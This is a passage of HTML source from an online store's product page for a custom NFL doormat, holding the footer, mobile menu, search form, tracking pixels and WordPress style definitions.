33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=80725&pr0nm=Atlanta+Falcons+NFL-Custom+Doormat+The+Celebration+Of+The+Saint+Patrick%27s+Day&pr0ca=Custom+Name%2FDoormat%2FNFL%2FPatrick+Day%2FSport&pr0pr=34.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Atlanta+Falcons+NFL-Custom+Doormat+The+Celebration+Of+The+Saint+Patrick%27s+Day+-+Related+products&pr0id=61691&pr0nm=Orange+Ireland+St+Patrick+Day+Custom+Name+Tshirt+Hoodie+Apparel&pr0ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr0pr=29.95&pr0qt=1&pr1id=61693&pr1nm=Green+Ireland+St+Patrick+Day+Custom+Name+Tshirt+Hoodie+Apparel&pr1ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr1pr=29.95&pr1qt=1&pr2id=61697&pr2nm=Happy+St+Patrick%27s+Day+Custom+Name+Tshirt+Hoodie+Apparel&pr2ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr2pr=29.95&pr2qt=1&pr3id=61699&pr3nm=St+Patrick+Day+Black+Cat+Custom+Name+Tshirt+Hoodie+Apparel&pr3ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr3pr=29.95&pr3qt=1&pr4id=61701&pr4nm=St+Patrick+Day+Joker+Custom+Name+Tshirt+Hoodie+Apparel&pr4ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr4pr=29.95&pr4qt=1&pr5id=61702&pr5nm=Yorkshire+Terrier+St+Patrick%27s+Day+Custom+Name+Tshirt+Hoodie+Apparel&pr5ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr5pr=29.95&pr5qt=1&pr6id=61705&pr6nm=Alien+St+Patrick%27s+Day+Custom+T-Shirts+Hoodies+Apparel&pr6ca=Apparels%2FAll+Over+Prints%2FPatrick+Day%2FShop+The+Holiday&pr6pr=29.95&pr6qt=1&pr7id=61706&pr7nm=Baby+Yoda+Kiss+Me+I%E2%80%99m+Irish+St+Patrick%E2%80%99s+Day+All+Over+Print+Shirt&pr7ca=Apparels%2FAll+Over+Prints%2FPatrick+Day%2FShop+The+Holiday&pr7pr=29.95&pr7qt=1&pr8id=61707&pr8nm=Astronaut+Saint+Patrick%27s+Day+Custom+T-Shirts+Hoodies+Apparel&pr8ca=Apparels%2FAll+Over+Prints%2FPatrick+Day%2FShop+The+Holiday&pr8pr=29.95&pr8qt=1&pr9id=61708&pr9nm=Baby+Yoda+St.Patrick%27s+Day+3d+Shirt&pr9ca=Apparels%2FAll+Over+Prints%2FPatrick+Day%2FShop+The+Holiday&pr9pr=29.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
